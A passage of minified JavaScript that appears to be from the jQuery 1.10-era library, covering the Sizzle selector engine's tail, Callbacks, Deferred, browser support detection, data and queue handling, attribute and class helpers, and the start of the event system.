e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType)return!1;return!0},parent:function(e){return!o.pseudos.empty(e)},header:function(e){return tt.test(e.nodeName)},input:function(e){return et.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:ht(function(){return[0]}),last:ht(function(e,t){return[t-1]}),eq:ht(function(e,t,n){return[0>n?n+t:n]}),even:ht(function(e,t){var n=0;for(;t>n;n+=2)e.push(n);return e}),odd:ht(function(e,t){var n=1;for(;t>n;n+=2)e.push(n);return e}),lt:ht(function(e,t,n){var r=0>n?n+t:n;for(;--r>=0;)e.push(r);return e}),gt:ht(function(e,t,n){var r=0>n?n+t:n;for(;t>++r;)e.push(r);return e})}},o.pseudos.nth=o.pseudos.eq;for(n in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})o.pseudos[n]=ft(n);for(n in{submit:!0,reset:!0})o.pseudos[n]=dt(n);function gt(){}gt.prototype=o.filters=o.pseudos,o.setFilters=new gt;function mt(e,t){var n,r,i,a,s,l,u,c=k[e+" "];if(c)return t?0:c.slice(0);s=e,l=[],u=o.preFilter;while(s){(!n||(r=X.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),l.push(i=[])),n=!1,(r=U.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(z," ")}),s=s.slice(n.length));for(a in o.filter)!(r=Q[a].exec(s))||u[a]&&!(r=u[a](r))||(n=r.shift(),i.push({value:n,type:a,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?at.error(e):k(e,l).slice(0)}function yt(e){var t=0,n=e.length,r="";for(;n>t;t++)r+=e[t].value;return r}function vt(e,t,n){var r=t.dir,o=n&&"parentNode"===r,a=C++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||o)return e(t,n,i)}:function(t,n,s){var l,u,c,p=T+" "+a;if(s){while(t=t[r])if((1===t.nodeType||o)&&e(t,n,s))return!0}else while(t=t[r])if(1===t.nodeType||o)if(c=t[b]||(t[b]={}),(u=c[r])&&u[0]===p){if((l=u[1])===!0||l===i)return l===!0}else if(u=c[r]=[p],u[1]=e(t,n,s)||i,u[1]===!0)return!0}}function bt(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function xt(e,t,n,r,i){var o,a=[],s=0,l=e.length,u=null!=t;for(;l>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),u&&t.push(s));return a}function wt(e,t,n,r,i,o){return r&&!r[b]&&(r=wt(r)),i&&!i[b]&&(i=wt(i,o)),lt(function(o,a,s,l){var u,c,p,f=[],d=[],h=a.length,g=o||Nt(t||"*",s.nodeType?[s]:s,[]),m=!e||!o&&t?g:xt(g,f,e,s,l),y=n?i||(o?e:h||r)?[]:a:m;if(n&&n(m,y,s,l),r){u=xt(y,d),r(u,[],s,l),c=u.length;while(c--)(p=u[c])&&(y[d[c]]=!(m[d[c]]=p))}if(o){if(i||e){if(i){u=[],c=y.length;while(c--)(p=y[c])&&u.push(m[c]=p);i(null,y=[],u,l)}c=y.length;while(c--)(p=y[c])&&(u=i?F.call(o,p):f[c])>-1&&(o[u]=!(a[u]=p))}}else y=xt(y===a?y.splice(h,y.length):y),i?i(null,a,y,l):M.apply(a,y)})}function Tt(e){var t,n,r,i=e.length,a=o.relative[e[0].type],s=a||o.relative[" "],l=a?1:0,c=vt(function(e){return e===t},s,!0),p=vt(function(e){return F.call(t,e)>-1},s,!0),f=[function(e,n,r){return!a&&(r||n!==u)||((t=n).nodeType?c(e,n,r):p(e,n,r))}];for(;i>l;l++)if(n=o.relative[e[l].type])f=[vt(bt(f),n)];else{if(n=o.filter[e[l].type].apply(null,e[l].matches),n[b]){for(r=++l;i>r;r++)if(o.relative[e[r].type])break;return wt(l>1&&bt(f),l>1&&yt(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(z,"$1"),n,r>l&&Tt(e.slice(l,r)),i>r&&Tt(e=e.slice(r)),i>r&&yt(e))}f.push(n)}return bt(f)}function Ct(e,t){var n=0,r=t.length>0,a=e.length>0,s=function(s,l,c,p,d){var h,g,m,y=[],v=0,b="0",x=s&&[],w=null!=d,C=u,N=s||a&&o.find.TAG("*",d&&l.parentNode||l),k=T+=null==C?1:Math.random()||.1;for(w&&(u=l!==f&&l,i=n);null!=(h=N[b]);b++){if(a&&h){g=0;while(m=e[g++])if(m(h,l,c)){p.push(h);break}w&&(T=k,i=++n)}r&&((h=!m&&h)&&v--,s&&x.push(h))}if(v+=b,r&&b!==v){g=0;while(m=t[g++])m(x,y,l,c);if(s){if(v>0)while(b--)x[b]||y[b]||(y[b]=q.call(p));y=xt(y)}M.apply(p,y),w&&!s&&y.length>0&&v+t.length>1&&at.uniqueSort(p)}return w&&(T=k,u=C),x};return r?lt(s):s}l=at.compile=function(e,t){var n,r=[],i=[],o=E[e+" "];if(!o){t||(t=mt(e)),n=t.length;while(n--)o=Tt(t[n]),o[b]?r.push(o):i.push(o);o=E(e,Ct(i,r))}return o};function Nt(e,t,n){var r=0,i=t.length;for(;i>r;r++)at(e,t[r],n);return n}function kt(e,t,n,i){var a,s,u,c,p,f=mt(e);if(!i&&1===f.length){if(s=f[0]=f[0].slice(0),s.length>2&&"ID"===(u=s[0]).type&&r.getById&&9===t.nodeType&&h&&o.relative[s[1].type]){if(t=(o.find.ID(u.matches[0].replace(rt,it),t)||[])[0],!t)return n;e=e.slice(s.shift().value.length)}a=Q.needsContext.test(e)?0:s.length;while(a--){if(u=s[a],o.relative[c=u.type])break;if((p=o.find[c])&&(i=p(u.matches[0].replace(rt,it),V.test(s[0].type)&&t.parentNode||t))){if(s.splice(a,1),e=i.length&&yt(s),!e)return M.apply(n,i),n;break}}}return l(e,f)(i,t,!h,n,V.test(e)),n}r.sortStable=b.split("").sort(A).join("")===b,r.detectDuplicates=S,p(),r.sortDetached=ut(function(e){return 1&e.compareDocumentPosition(f.createElement("div"))}),ut(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ct("type|href|height|width",function(e,n,r){return r?t:e.getAttribute(n,"type"===n.toLowerCase()?1:2)}),r.attributes&&ut(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ct("value",function(e,n,r){return r||"input"!==e.nodeName.toLowerCase()?t:e.defaultValue}),ut(function(e){return null==e.getAttribute("disabled")})||ct(B,function(e,n,r){var i;return r?t:(i=e.getAttributeNode(n))&&i.specified?i.value:e[n]===!0?n.toLowerCase():null}),x.find=at,x.expr=at.selectors,x.expr[":"]=x.expr.pseudos,x.unique=at.uniqueSort,x.text=at.getText,x.isXMLDoc=at.isXML,x.contains=at.contains}(e);var O={};function F(e){var t=O[e]={};return x.each(e.match(T)||[],function(e,n){t[n]=!0}),t}x.Callbacks=function(e){e="string"==typeof e?O[e]||F(e):x.extend({},e);var n,r,i,o,a,s,l=[],u=!e.once&&[],c=function(t){for(r=e.memory&&t,i=!0,a=s||0,s=0,o=l.length,n=!0;l&&o>a;a++)if(l[a].apply(t[0],t[1])===!1&&e.stopOnFalse){r=!1;break}n=!1,l&&(u?u.length&&c(u.shift()):r?l=[]:p.disable())},p={add:function(){if(l){var t=l.length;(function i(t){x.each(t,function(t,n){var r=x.type(n);"function"===r?e.unique&&p.has(n)||l.push(n):n&&n.length&&"string"!==r&&i(n)})})(arguments),n?o=l.length:r&&(s=t,c(r))}return this},remove:function(){return l&&x.each(arguments,function(e,t){var r;while((r=x.inArray(t,l,r))>-1)l.splice(r,1),n&&(o>=r&&o--,a>=r&&a--)}),this},has:function(e){return e?x.inArray(e,l)>-1:!(!l||!l.length)},empty:function(){return l=[],o=0,this},disable:function(){return l=u=r=t,this},disabled:function(){return!l},lock:function(){return u=t,r||p.disable(),this},locked:function(){return!u},fireWith:function(e,t){return!l||i&&!u||(t=t||[],t=[e,t.slice?t.slice():t],n?u.push(t):c(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!i}};return p},x.extend({Deferred:function(e){var t=[["resolve","done",x.Callbacks("once memory"),"resolved"],["reject","fail",x.Callbacks("once memory"),"rejected"],["notify","progress",x.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return x.Deferred(function(n){x.each(t,function(t,o){var a=o[0],s=x.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&x.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?x.extend(e,r):r}},i={};return r.pipe=r.then,x.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=g.call(arguments),r=n.length,i=1!==r||e&&x.isFunction(e.promise)?r:0,o=1===i?e:x.Deferred(),a=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?g.call(arguments):r,n===s?o.notifyWith(t,n):--i||o.resolveWith(t,n)}},s,l,u;if(r>1)for(s=Array(r),l=Array(r),u=Array(r);r>t;t++)n[t]&&x.isFunction(n[t].promise)?n[t].promise().done(a(t,u,n)).fail(o.reject).progress(a(t,l,s)):--i;return i||o.resolveWith(u,n),o.promise()}}),x.support=function(t){var n,r,o,s,l,u,c,p,f,d=a.createElement("div");if(d.setAttribute("className","t"),d.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=d.getElementsByTagName("*")||[],r=d.getElementsByTagName("a")[0],!r||!r.style||!n.length)return t;s=a.createElement("select"),u=s.appendChild(a.createElement("option")),o=d.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t.getSetAttribute="t"!==d.className,t.leadingWhitespace=3===d.firstChild.nodeType,t.tbody=!d.getElementsByTagName("tbody").length,t.htmlSerialize=!!d.getElementsByTagName("link").length,t.style=/top/.test(r.getAttribute("style")),t.hrefNormalized="/a"===r.getAttribute("href"),t.opacity=/^0.5/.test(r.style.opacity),t.cssFloat=!!r.style.cssFloat,t.checkOn=!!o.value,t.optSelected=u.selected,t.enctype=!!a.createElement("form").enctype,t.html5Clone="<:nav></:nav>"!==a.createElement("nav").cloneNode(!0).outerHTML,t.inlineBlockNeedsLayout=!1,t.shrinkWrapBlocks=!1,t.pixelPosition=!1,t.deleteExpando=!0,t.noCloneEvent=!0,t.reliableMarginRight=!0,t.boxSizingReliable=!0,o.checked=!0,t.noCloneChecked=o.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!u.disabled;try{delete d.test}catch(h){t.deleteExpando=!1}o=a.createElement("input"),o.setAttribute("value",""),t.input=""===o.getAttribute("value"),o.value="t",o.setAttribute("type","radio"),t.radioValue="t"===o.value,o.setAttribute("checked","t"),o.setAttribute("name","t"),l=a.createDocumentFragment(),l.appendChild(o),t.appendChecked=o.checked,t.checkClone=l.cloneNode(!0).cloneNode(!0).lastChild.checked,d.attachEvent&&(d.attachEvent("onclick",function(){t.noCloneEvent=!1}),d.cloneNode(!0).click());for(f in{submit:!0,change:!0,focusin:!0})d.setAttribute(c="on"+f,"t"),t[f+"Bubbles"]=c in e||d.attributes[c].expando===!1;d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",t.clearCloneStyle="content-box"===d.style.backgroundClip;for(f in x(t))break;return t.ownLast="0"!==f,x(function(){var n,r,o,s="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",l=a.getElementsByTagName("body")[0];l&&(n=a.createElement("div"),n.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",l.appendChild(n).appendChild(d),d.innerHTML="<table><tr><td></td><td>t</td></tr></table>",o=d.getElementsByTagName("td"),o[0].style.cssText="padding:0;margin:0;border:0;display:none",p=0===o[0].offsetHeight,o[0].style.display="",o[1].style.display="none",t.reliableHiddenOffsets=p&&0===o[0].offsetHeight,d.innerHTML="",d.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",x.swap(l,null!=l.style.zoom?{zoom:1}:{},function(){t.boxSizing=4===d.offsetWidth}),e.getComputedStyle&&(t.pixelPosition="1%"!==(e.getComputedStyle(d,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(d,null)||{width:"4px"}).width,r=d.appendChild(a.createElement("div")),r.style.cssText=d.style.cssText=s,r.style.marginRight=r.style.width="0",d.style.width="1px",t.reliableMarginRight=!parseFloat((e.getComputedStyle(r,null)||{}).marginRight)),typeof d.style.zoom!==i&&(d.innerHTML="",d.style.cssText=s+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=3===d.offsetWidth,d.style.display="block",d.innerHTML="<div></div>",d.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==d.offsetWidth,t.inlineBlockNeedsLayout&&(l.style.zoom=1)),l.removeChild(n),n=d=o=r=null)}),n=s=l=u=r=o=null,t
}({});var B=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;function R(e,n,r,i){if(x.acceptData(e)){var o,a,s=x.expando,l=e.nodeType,u=l?x.cache:e,c=l?e[s]:e[s]&&s;if(c&&u[c]&&(i||u[c].data)||r!==t||"string"!=typeof n)return c||(c=l?e[s]=p.pop()||x.guid++:s),u[c]||(u[c]=l?{}:{toJSON:x.noop}),("object"==typeof n||"function"==typeof n)&&(i?u[c]=x.extend(u[c],n):u[c].data=x.extend(u[c].data,n)),a=u[c],i||(a.data||(a.data={}),a=a.data),r!==t&&(a[x.camelCase(n)]=r),"string"==typeof n?(o=a[n],null==o&&(o=a[x.camelCase(n)])):o=a,o}}function W(e,t,n){if(x.acceptData(e)){var r,i,o=e.nodeType,a=o?x.cache:e,s=o?e[x.expando]:x.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){x.isArray(t)?t=t.concat(x.map(t,x.camelCase)):t in r?t=[t]:(t=x.camelCase(t),t=t in r?[t]:t.split(" ")),i=t.length;while(i--)delete r[t[i]];if(n?!I(r):!x.isEmptyObject(r))return}(n||(delete a[s].data,I(a[s])))&&(o?x.cleanData([e],!0):x.support.deleteExpando||a!=a.window?delete a[s]:a[s]=null)}}}x.extend({cache:{},noData:{applet:!0,embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return e=e.nodeType?x.cache[e[x.expando]]:e[x.expando],!!e&&!I(e)},data:function(e,t,n){return R(e,t,n)},removeData:function(e,t){return W(e,t)},_data:function(e,t,n){return R(e,t,n,!0)},_removeData:function(e,t){return W(e,t,!0)},acceptData:function(e){if(e.nodeType&&1!==e.nodeType&&9!==e.nodeType)return!1;var t=e.nodeName&&x.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),x.fn.extend({data:function(e,n){var r,i,o=null,a=0,s=this[0];if(e===t){if(this.length&&(o=x.data(s),1===s.nodeType&&!x._data(s,"parsedAttrs"))){for(r=s.attributes;r.length>a;a++)i=r[a].name,0===i.indexOf("data-")&&(i=x.camelCase(i.slice(5)),$(s,i,o[i]));x._data(s,"parsedAttrs",!0)}return o}return"object"==typeof e?this.each(function(){x.data(this,e)}):arguments.length>1?this.each(function(){x.data(this,e,n)}):s?$(s,e,x.data(s,e)):null},removeData:function(e){return this.each(function(){x.removeData(this,e)})}});function $(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(P,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:B.test(r)?x.parseJSON(r):r}catch(o){}x.data(e,n,r)}else r=t}return r}function I(e){var t;for(t in e)if(("data"!==t||!x.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}x.extend({queue:function(e,n,r){var i;return e?(n=(n||"fx")+"queue",i=x._data(e,n),r&&(!i||x.isArray(r)?i=x._data(e,n,x.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=x.queue(e,t),r=n.length,i=n.shift(),o=x._queueHooks(e,t),a=function(){x.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return x._data(e,n)||x._data(e,n,{empty:x.Callbacks("once memory").add(function(){x._removeData(e,t+"queue"),x._removeData(e,n)})})}}),x.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?x.queue(this[0],e):n===t?this:this.each(function(){var t=x.queue(this,e,n);x._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&x.dequeue(this,e)})},dequeue:function(e){return this.each(function(){x.dequeue(this,e)})},delay:function(e,t){return e=x.fx?x.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=x.Deferred(),a=this,s=this.length,l=function(){--i||o.resolveWith(a,[a])};"string"!=typeof e&&(n=e,e=t),e=e||"fx";while(s--)r=x._data(a[s],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(l));return l(),o.promise(n)}});var z,X,U=/[\t\r\n\f]/g,V=/\r/g,Y=/^(?:input|select|textarea|button|object)$/i,J=/^(?:a|area)$/i,G=/^(?:checked|selected)$/i,Q=x.support.getSetAttribute,K=x.support.input;x.fn.extend({attr:function(e,t){return x.access(this,x.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){x.removeAttr(this,e)})},prop:function(e,t){return x.access(this,x.prop,e,t,arguments.length>1)},removeProp:function(e){return e=x.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,l="string"==typeof e&&e;if(x.isFunction(e))return this.each(function(t){x(this).addClass(e.call(this,t,this.className))});if(l)for(t=(e||"").match(T)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(U," "):" ")){o=0;while(i=t[o++])0>r.indexOf(" "+i+" ")&&(r+=i+" ");n.className=x.trim(r)}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,l=0===arguments.length||"string"==typeof e&&e;if(x.isFunction(e))return this.each(function(t){x(this).removeClass(e.call(this,t,this.className))});if(l)for(t=(e||"").match(T)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(U," "):"")){o=0;while(i=t[o++])while(r.indexOf(" "+i+" ")>=0)r=r.replace(" "+i+" "," ");n.className=e?x.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):x.isFunction(e)?this.each(function(n){x(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n){var t,r=0,o=x(this),a=e.match(T)||[];while(t=a[r++])o.hasClass(t)?o.removeClass(t):o.addClass(t)}else(n===i||"boolean"===n)&&(this.className&&x._data(this,"__className__",this.className),this.className=this.className||e===!1?"":x._data(this,"__className__")||"")})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(U," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,o=this[0];{if(arguments.length)return i=x.isFunction(e),this.each(function(n){var o;1===this.nodeType&&(o=i?e.call(this,n,x(this).val()):e,null==o?o="":"number"==typeof o?o+="":x.isArray(o)&&(o=x.map(o,function(e){return null==e?"":e+""})),r=x.valHooks[this.type]||x.valHooks[this.nodeName.toLowerCase()],r&&"set"in r&&r.set(this,o,"value")!==t||(this.value=o))});if(o)return r=x.valHooks[o.type]||x.valHooks[o.nodeName.toLowerCase()],r&&"get"in r&&(n=r.get(o,"value"))!==t?n:(n=o.value,"string"==typeof n?n.replace(V,""):null==n?"":n)}}}),x.extend({valHooks:{option:{get:function(e){var t=x.find.attr(e,"value");return null!=t?t:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,l=0>i?s:o?i:0;for(;s>l;l++)if(n=r[l],!(!n.selected&&l!==i||(x.support.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&x.nodeName(n.parentNode,"optgroup"))){if(t=x(n).val(),o)return t;a.push(t)}return a},set:function(e,t){var n,r,i=e.options,o=x.makeArray(t),a=i.length;while(a--)r=i[a],(r.selected=x.inArray(x(r).val(),o)>=0)&&(n=!0);return n||(e.selectedIndex=-1),o}}},attr:function(e,n,r){var o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return typeof e.getAttribute===i?x.prop(e,n,r):(1===s&&x.isXMLDoc(e)||(n=n.toLowerCase(),o=x.attrHooks[n]||(x.expr.match.bool.test(n)?X:z)),r===t?o&&"get"in o&&null!==(a=o.get(e,n))?a:(a=x.find.attr(e,n),null==a?t:a):null!==r?o&&"set"in o&&(a=o.set(e,r,n))!==t?a:(e.setAttribute(n,r+""),r):(x.removeAttr(e,n),t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(T);if(o&&1===e.nodeType)while(n=o[i++])r=x.propFix[n]||n,x.expr.match.bool.test(n)?K&&Q||!G.test(n)?e[r]=!1:e[x.camelCase("default-"+n)]=e[r]=!1:x.attr(e,n,""),e.removeAttribute(Q?n:r)},attrHooks:{type:{set:function(e,t){if(!x.support.radioValue&&"radio"===t&&x.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{"for":"htmlFor","class":"className"},prop:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return a=1!==s||!x.isXMLDoc(e),a&&(n=x.propFix[n]||n,o=x.propHooks[n]),r!==t?o&&"set"in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get"in o&&null!==(i=o.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var t=x.find.attr(e,"tabindex");return t?parseInt(t,10):Y.test(e.nodeName)||J.test(e.nodeName)&&e.href?0:-1}}}}),X={set:function(e,t,n){return t===!1?x.removeAttr(e,n):K&&Q||!G.test(n)?e.setAttribute(!Q&&x.propFix[n]||n,n):e[x.camelCase("default-"+n)]=e[n]=!0,n}},x.each(x.expr.match.bool.source.match(/\w+/g),function(e,n){var r=x.expr.attrHandle[n]||x.find.attr;x.expr.attrHandle[n]=K&&Q||!G.test(n)?function(e,n,i){var o=x.expr.attrHandle[n],a=i?t:(x.expr.attrHandle[n]=t)!=r(e,n,i)?n.toLowerCase():null;return x.expr.attrHandle[n]=o,a}:function(e,n,r){return r?t:e[x.camelCase("default-"+n)]?n.toLowerCase():null}}),K&&Q||(x.attrHooks.value={set:function(e,n,r){return x.nodeName(e,"input")?(e.defaultValue=n,t):z&&z.set(e,n,r)}}),Q||(z={set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},x.expr.attrHandle.id=x.expr.attrHandle.name=x.expr.attrHandle.coords=function(e,n,r){var i;return r?t:(i=e.getAttributeNode(n))&&""!==i.value?i.value:null},x.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&r.specified?r.value:t},set:z.set},x.attrHooks.contenteditable={set:function(e,t,n){z.set(e,""===t?!1:t,n)}},x.each(["width","height"],function(e,n){x.attrHooks[n]={set:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}}})),x.support.hrefNormalized||x.each(["href","src"],function(e,t){x.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),x.support.style||(x.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),x.support.optSelected||(x.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),x.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){x.propFix[this.toLowerCase()]=this}),x.support.enctype||(x.propFix.enctype="encoding"),x.each(["radio","checkbox"],function(){x.valHooks[this]={set:function(e,n){return x.isArray(n)?e.checked=x.inArray(x(e).val(),n)>=0:t}},x.support.checkOn||(x.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Z=/^(?:input|select|textarea)$/i,et=/^key/,tt=/^(?:mouse|contextmenu)|click/,nt=/^(?:focusinfocus|focusoutblur)$/,rt=/^([^.]*)(?:\.(.+)|)$/;function it(){return!0}function ot(){return!1}function at(){try{return a.activeElement}catch(e){}}x.event={global:{},add:function(e,n,r,o,a){var s,l,u,c,p,f,d,h,g,m,y,v=x._data(e);if(v){r.handler&&(c=r,r=c.handler,a=c.selector),r.guid||(r.guid=x.guid++),(l=v.events)||(l=v.events={}),(f=v.handle)||(f=v.handle=function(e){return typeof x===i||e&&x.event.triggered===e.type?t:x.event.dispatch.apply(f.elem,arguments)},f.elem=e),n=(n||"").match(T)||[""],u=n.length;while(u--)s=rt.exec(n[u])||[],g=y=s[1],m=(s[2]||"").split(".").sort(),g&&(p=x.event.special[g]||{},g=(a?p.delegateType:p.bindType)||g,p=x.event.special[g]||{},d=x.extend({type:g,origType:y,data:o,handler:r,guid:r.guid,selector:a,needsContext:a&&x.expr.match.needsContext.test(a),namespace:m.join(".")},c),(h=l[g])||(h=l[g]=[],h.delegateCount=0,p.setup&&p.setup.call(e,o,m,f)!==!1||(e.addEventListener?e.addEventListener(g,f,!1):e.attachEvent&&e.attachEvent("on"+g,f))),p.add&&(p.add.call(e,d),d.handler.guid||(d.handler.guid=r.guid)),a?h.splice(h.delegateCount++,0,d):h.push(d),x.event.global[g]=!0);e=null}},remove:function(e,t,n,r,i){var o,a,s,l,u,c,p,f,d,h,g,m=x.hasData(e)&&x._data(e);if(m&&(c=m.events)){t=(t||"").match(T)||[""],u=t.length;while(u--)if(s=rt.exec(t[u])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){p=x.event.special[d]||{},d=(r?p.delegateType:p.bindType)||d,f=c[d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=o=f.length;while(o--)a=f[o],!i&&g!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(f.splice(o,1),a.selector&&f.delegateCount--,p.remove&&p.remove.call(e,a));l&&!f.length&&(p.teardown&&p.teardown.call(e,h,m.handle)!==!1||x.removeEvent(e,d,m.handle),delete c[d])}else for(d in c)x.event.remove(e,d+t[u],n,r,!0);x.isEmptyObject(c)&&(delete m.handle,x._removeData(e,"events"))}},trigger:function(n,r,i,o){var s,l,u,c,p,f,d,h=[i||a],g=v.call(n,"type")?n.type:n,m=v.call(n,"namespace")?n.namespace.split("."):[];if(u=f=i=i||a,3!==i.nodeType&&8!==i.nodeType&&!nt.test(g+x.event.triggered)&&(g.indexOf(".")>=0&&(m=g.split("."),g=m.shift(),m.sort()),l=0>g.indexOf(":")&&"on"+g,n=n[x.expando]?n:new x.Event(g,"object"==typeof n&&n),n.isTrigger=o?2:3,n.namespace=m.join("."),n.namespace_re=n.namespace?RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:x.makeArray(r,[n]),p=x.event.special[g]||{},o||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!o&&!p.noBubble&&!x.isWindow(i)){for(c=p.delegateType||g,nt.test(c+g)||(u=u.parentNode);u;u=u.parentNode)h.push(u),f=u;f===(i.ownerDocument||a)&&h.push(f.defaultView||f.parentWindow||e)}d=0;while((u=h[d++])&&!n.isPropagationStopped())n.type=d>1?c:p.bindType||g,s=(x._data(u,"events")||{})[n.type]&&x._data(u,"handle"),s&&s.apply(u,r),s=l&&u[l],s&&x.acceptData(u)&&s.apply&&s.apply(u,r)===!1&&n.preventDefault();if(n.type=g,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(h.pop(),r)===!1)&&x.acceptData(i)&&l&&i[g]&&!x.isWindow(i)){f=i[l],f&&(i[l]=null),x.event.triggered=g;try{i[g]()}catch(y){}x.event.triggered=t,f&&(i[l]=f)}return n.result}},dispatch:function(e){e=x.event.fix(e);var 